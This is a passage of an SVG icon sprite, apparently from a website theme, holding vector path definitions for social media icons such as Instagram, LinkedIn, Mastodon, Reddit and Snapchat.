c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"/>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"/>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"/>
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"/>
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path style="fill-rule:evenodd" d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z"/>
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z"/>
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0"/>
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z"/>
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z"/>
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"/>
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z"/>
</symbol>
<symbol id="icon-ravelry" viewBox="0 0 23 20">
<path d="M12.098 19.34a.25.25 0 01-.118-.043 13.986 13.986 0 01-.394-.258c-.164-.11-.477-.352-.934-.723-.46-.375-.882-.761-1.27-1.168-.39-.406-.796-.925-1.218-1.562a8.521 8.521 0 01-.976-1.926c-.125-.023-.758-.16-1.907-.414A8.785 8.785 0 007.84 17.29a8.152 8.152 0 004.258 2.05zm-6.98-6.762l1.831.313A13.424 13.424 0 016.5 11.02a16.216 16.216 0 01-.207-1.622l-.043-.593c-.61.61-1.047 1.445-1.316 2.5.035.484.097.91.183 1.273zm1.198-6.797a9.064 9.064 0 00-.84 1.653c.32-.344.59-.598.81-.758zm15.649 4.844a8.8 8.8 0 00-.676-3.426 8.85 8.85 0 00-1.824-2.812 8.614 8.614 0 00-2.727-1.883 8.115 8.115 0 00-3.312-.695 8.131 8.131 0 00-3.059.586A8.412 8.412 0 007.754 4.05c-.219.433-.383 1.027-.488 1.785a5.407 5.407 0 011.554-.93 7.481 7.481 0 011.727-.48 16.642 16.642 0 011.558-.153c.489-.02.883-.015 1.18.012l.438.035c.238.008.43.063.574.172a.66.66 0 01.27.367c.03.141.054.278.07.414a.8.8 0 01-.012.317 12.781 12.781 0 00-2.477-.004 7.093 7.093 0 00-1.992.484 9.6 9.6 0 00-1.554.801A12.46 12.46 0 007.176 7.97c.031.27.07.613.125 1.031.054.422.183 1.082.386 1.988.204.903.43 1.57.676 2.004.895.043 1.793-.012 2.696-.164.902-.152 1.683-.351 2.336-.598a20.681 20.681 0 001.77-.746c.526-.254.925-.472 1.19-.66l.407-.265c.156-.121.3-.196.43-.23a.367.367 0 01.331.058c.094.07.157.199.184.383.102.722-.039 1.171-.426 1.351-1.508.723-3.203 1.219-5.086 1.496-.976.149-2.129.207-3.449.176a7.673 7.673 0 001.195 1.973c.504.597 1 1.07 1.493 1.418.496.343.968.636 1.421.878.454.243.825.407 1.106.489l.426.133c1.039.171 1.992.113 2.863-.168 1.414-.739 2.555-1.813 3.418-3.227.867-1.414 1.297-2.969 1.297-4.664zm.805-.414c-.102 1.004-.247 1.793-.434 2.367-.508 1.547-1.168 2.836-1.977 3.867-.808 1.032-1.964 1.973-3.468 2.828-.348.247-.645.41-.895.493-.52.195-1.113.254-1.773.18-.262.019-.528.03-.797.03-2.055 0-3.883-.64-5.492-1.93-1.61-1.288-2.68-2.929-3.22-4.933-.007 0-.019 0-.042-.004-.024-.004-.04-.007-.055-.007-.043.375-.035.793.028 1.257.062.465.156.891.285 1.282.125.39.254.757.39 1.093.133.34.25.606.344.801l.152.29c.059.09.254.394.586.913a4.327 4.327 0 01-1.355-1.187 5.669 5.669 0 01-.856-1.563 14.087 14.087 0 01-.43-1.531 9.012 9.012 0 01-.19-1.2l-.02-.468c-.035-.016-.16-.059-.367-.137-.207-.078-.383-.148-.528-.203-.144-.054-.336-.133-.578-.226a9.221 9.221 0 01-.625-.282c-.176-.09-.36-.183-.543-.285-.187-.097-.34-.199-.465-.3a1.27 1.27 0 01-.27-.286c.138.075.321.172.548.285.23.118.64.286 1.23.508.594.223 1.121.364 1.586.426l.023-.36c.079-1.109.418-2.187 1.024-3.234A9.226 9.226 0 016.5 4.621c.203-.855.5-1.652.883-2.39.11-.208.226-.376.347-.5.125-.13.305-.247.536-.36 1.148-.55 2.25-.937 3.304-1.16A9.935 9.935 0 0114.86.09c1.136.14 2.25.5 3.34 1.082 1.593.855 2.804 2.105 3.624 3.75.82 1.644 1.137 3.406.946 5.289zm0 0"/>
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M22,11.816c0-1.256-1.021-2.277-2.277-2.277c-0.593,0-1.122,0.24-1.526,0.614c-1.481-0.965-3.455-1.594-5.647-1.69 l1.171-3.702l3.18,0.748c0.008,1.028,0.846,1.862,1.876,1.862c1.035,0,1.877-0.842,1.877-1.878c0-1.035-0.842-1.877-1.877-1.877 c-0.769,0-1.431,0.466-1.72,1.13l-3.508-0.826c-0.203-0.047-0.399,0.067-0.46,0.261l-1.35,4.268 c-2.316,0.038-4.411,0.67-5.97,1.671C5.368,9.765,4.853,9.539,4.277,9.539C3.021,9.539,2,10.56,2,11.816 c0,0.814,0.433,1.523,1.078,1.925c-0.037,0.221-0.061,0.444-0.061,0.672c0,3.292,4.011,5.97,8.941,5.97s8.941-2.678,8.941-5.97 c0-0.214-0.02-0.424-0.053-0.632C21.533,13.39,22,12.661,22,11.816z M18.776,4.394c0.606,0,1.1,0.493,1.1,1.1s-0.493,1.1-1.1,1.1 s-1.1-0.494-1.1-1.1S18.169,4.394,18.776,4.394z M2.777,11.816c0-0.827,0.672-1.5,1.499-1.5c0.313,0,0.598,0.103,0.838,0.269 c-0.851,0.676-1.477,1.479-1.812,2.36C2.983,12.672,2.777,12.27,2.777,11.816z M11.959,19.606c-4.501,0-8.164-2.329-8.164-5.193 S7.457,9.22,11.959,9.22s8.164,2.329,8.164,5.193S16.46,19.606,11.959,19.606z M20.636,13.001c-0.326-0.89-0.948-1.701-1.797-2.384 c0.248-0.186,0.55-0.301,0.883-0.301c0.827,0,1.5,0.673,1.5,1.5C21.223,12.299,20.992,12.727,20.636,13.001z M8.996,14.704 c-0.76,0-1.397-0.616-1.397-1.376c0-0.76,0.637-1.397,1.397-1.397c0.76,0,1.376,0.637,1.376,1.397 C10.372,14.088,9.756,14.704,8.996,14.704z M16.401,13.328c0,0.76-0.616,1.376-1.376,1.376c-0.76,0-1.399-0.616-1.399-1.376 c0-0.76,0.639-1.397,1.399-1.397C15.785,11.931,16.401,12.568,16.401,13.328z M15.229,16.708c0.152,0.152,0.152,0.398,0,0.55 c-0.674,0.674-1.727,1.002-3.219,1.002c-0.004,0-0.007-0.002-0.011-0.002c-0.004,0-0.007,0.002-0.011,0.002 c-1.492,0-2.544-0.328-3.218-1.002c-0.152-0.152-0.152-0.398,0-0.55c0.152-0.152,0.399-0.151,0.55,0 c0.521,0.521,1.394,0.775,2.669,0.775c0.004,0,0.007,0.002,0.011,0.002c0.004,0,0.007-0.002,0.011-0.002 c1.275,0,2.148-0.253,2.669-0.775C14.831,16.556,15.078,16.556,15.229,16.708z"/>
</symbol>
<symbol id="icon-skype" viewBox="0 0 24 24">
<path d="M10.113,2.699c0.033-0.006,0.067-0.013,0.1-0.02c0.033,0.017,0.066,0.033,0.098,0.051L10.113,2.699z M2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223z M21.275,13.771 c0.007-0.035,0.011-0.071,0.018-0.106c-0.018-0.031-0.033-0.064-0.052-0.095L21.275,13.771z M13.563,21.199 c0.032,0.019,0.065,0.035,0.096,0.053c0.036-0.006,0.071-0.011,0.105-0.017L13.563,21.199z M22,16.386 c0,1.494-0.581,2.898-1.637,3.953c-1.056,1.057-2.459,1.637-3.953,1.637c-0.967,0-1.914-0.251-2.75-0.725 c0.036-0.006,0.071-0.011,0.105-0.017l-0.202-0.035c0.032,0.019,0.065,0.035,0.096,0.053c-0.543,0.096-1.099,0.147-1.654,0.147 c-1.275,0-2.512-0.25-3.676-0.743c-1.125-0.474-2.135-1.156-3.002-2.023c-0.867-0.867-1.548-1.877-2.023-3.002 c-0.493-1.164-0.743-2.401-0.743-3.676c0-0.546,0.049-1.093,0.142-1.628c0.018,0.032,0.033,0.064,0.051,0.095L2.72,10.223 c-0.006,0.034-0.011,0.069-0.017,0.103C2.244,9.5,2,8.566,2,7.615c0-1.493,0.582-2.898,1.637-3.953 c1.056-1.056,2.46-1.638,3.953-1.638c0.915,0,1.818,0.228,2.622,0.655c-0.033,0.007-0.067,0.013-0.1,0.02l0.199,0.031 c-0.032-0.018-0.066-0.034-0.098-0.051c0.002,0,0.003-0.001,0.004-0.001c0.586-0.112,1.187-0.169,1.788-0.169 c1.275,0,2.512,0.249,3.676,0.742c1.124,0.476,2.135,1.156,3.002,2.024c0.868,0.867,1.548,1.877,2.024,3.002 c0.493,1.164,0.743,2.401,0.743,3.676c0,0.575-0.054,1.15-0.157,1.712c-0.018-0.031-0.033-0.064-0.052-0.095l0.034,0.201 c0.007-0.035,0.011-0.071,0.018-0.106C21.754,14.494,22,15.432,22,16.386z M16.817,14.138c0-1.331-0.613-2.743-3.033-3.282 l-2.209-0.49c-0.84-0.192-1.807-0.444-1.807-1.237c0-0.794,0.679-1.348,1.903-1.348c2.468,0,2.243,1.696,3.468,1.696 c0.645,0,1.209-0.379,1.209-1.031c0-1.521-2.435-2.663-4.5-2.663c-2.242,0-4.63,0.952-4.63,3.488c0,1.221,0.436,2.521,2.839,3.123 l2.984,0.745c0.903,0.223,1.129,0.731,1.129,1.189c0,0.762-0.758,1.507-2.129,1.507c-2.679,0-2.307-2.062-3.743-2.062 c-0.645,0-1.113,0.444-1.113,1.078c0,1.236,1.501,2.886,4.856,2.886C15.236,17.737,16.817,16.199,16.817,14.138z"/>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 24 24">
<path d="M11.738,10.232a2.142,2.142,0,0,1-.721,1.619,2.556,2.556,0,0,1-3.464,0,2.183,2.183,0,0,1,0-3.243,2.572,2.572,0,0,1,3.464,0A2.136,2.136,0,0,1,11.738,10.232Zm5.7,0a2.15,2.15,0,0,1-.715,1.619,2.563,2.563,0,0,1-3.469,0,2.183,2.183,0,0,1,0-3.243,2.58,2.58,0,0,1,3.469,0A2.144,2.144,0,0,1,17.439,10.232Zm2.555,2.045V4.7a2.128,2.128,0,0,0-.363-1.4,1.614,1.614,0,0,0-1.261-.415H5.742a1.656,1.656,0,0,0-1.278.386A2.246,2.246,0,0,0,4.129,4.7v7.643a8.212,8.212,0,0,0,1,.454q.516.193.92.318a6.847,6.847,0,0,0,.92.21q.516.085.806.125a6.615,6.615,0,0,0,.795.045l.665.006q.16,0,.642-.023t.506-.023a1.438,1.438,0,0,1,1.079.307,1.134,1.134,0,0,0,.114.1,7.215,7.215,0,0,0,.693.579q.079-1.033,1.34-.988.057,0,.415.017l.488.023q.13.006.517.011t.6-.011l.619-.051a5.419,5.419,0,0,0,.693-.1l.7-.153a5.353,5.353,0,0,0,.761-.221q.345-.131.766-.307a8.727,8.727,0,0,0,.818-.392Zm1.851-.057a10.4,10.4,0,0,1-4.225,2.862,6.5,6.5,0,0,1-.261,5.281,3.524,3.524,0,0,1-2.078,1.681,2.452,2.452,0,0,1-2.067-.17,1.915,1.915,0,0,1-.931-1.863l-.011-3.7V16.3l-.279-.068q-.188-.045-.267-.057l-.011,3.839a1.9,1.9,0,0,1-.943,1.863,2.481,2.481,0,0,1-2.078.17,3.519,3.519,0,0,1-2.067-1.7,6.546,6.546,0,0,1-.25-5.258A10.4,10.4,0,0,1,2.152,12.22a.56.56,0,0,1-.045-.715q.238-.3.681.011l.125.079a.767.767,0,0,1,.125.091V3.8a1.987,1.987,0,0,1,.534-1.4,1.7,1.7,0,0,1,1.295-.579H19.141a1.7,1.7,0,0,1,1.295.579,1.985,1.985,0,0,1,.534,1.4v7.882l.238-.17q.443-.307.681-.011a.56.56,0,0,1-.045.715Z"/>
</symbol>
<symbol id="icon-snapchat" viewBox="0 0 24 24">
<path d="M12.065,2a5.526,5.526,0,0,1,3.132.892A5.854,5.854,0,0,1,17.326,5.4a5.821,5.821,0,0,1,.351,2.33q0,.612-.117,2.487a.809.809,0,0,0,.365.091,1.93,1.93,0,0,0,.664-.176,1.93,1.93,0,0,1,.664-.176,1.3,1.3,0,0,1,.729.234.7.7,0,0,1,.351.6.839.839,0,0,1-.41.7,2.732,2.732,0,0,1-.9.41,3.192,3.192,0,0,0-.9.378.728.728,0,0,0-.41.618,1.575,1.575,0,0,0,.156.56,6.9,6.9,0,0,0,1.334,1.953,5.6,5.6,0,0,0,1.881,1.315,5.875,5.875,0,0,0,1.042.3.42.42,0,0,1,.365.456q0,.911-2.852,1.341a1.379,1.379,0,0,0-.143.507,1.8,1.8,0,0,1-.182.605.451.451,0,0,1-.429.241,5.878,5.878,0,0,1-.807-.085,5.917,5.917,0,0,0-.833-.085,4.217,4.217,0,0,0-.807.065,2.42,2.42,0,0,0-.82.293,6.682,6.682,0,0,0-.755.5q-.351.267-.755.527a3.886,3.886,0,0,1-.989.436A4.471,4.471,0,0,1,11.831,22a4.307,4.307,0,0,1-1.256-.176,3.784,3.784,0,0,1-.976-.436q-.4-.26-.749-.527a6.682,6.682,0,0,0-.755-.5,2.422,2.422,0,0,0-.807-.293,4.432,4.432,0,0,0-.82-.065,5.089,5.089,0,0,0-.853.1,5,5,0,0,1-.762.1.474.474,0,0,1-.456-.241,1.819,1.819,0,0,1-.182-.618,1.411,1.411,0,0,0-.143-.521q-2.852-.429-2.852-1.341a.42.42,0,0,1,.365-.456,5.793,5.793,0,0,0,1.042-.3,5.524,5.524,0,0,0,1.881-1.315,6.789,6.789,0,0,0,1.334-1.953A1.575,1.575,0,0,0,6,12.9a.728.728,0,0,0-.41-.618,3.323,3.323,0,0,0-.9-.384,2.912,2.912,0,0,1-.9-.41.814.814,0,0,1-.41-.684.71.71,0,0,1,.338-.593,1.208,1.208,0,0,1,.716-.241,1.976,1.976,0,0,1,.625.169,2.008,2.008,0,0,0,.69.169.919.919,0,0,0,.416-.091q-.117-1.849-.117-2.474A5.861,5.861,0,0,1,6.385,5.4,5.516,5.516,0,0,1,8.625,2.819,7.075,7.075,0,0,1,12.062,2Z"/>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 24 24">
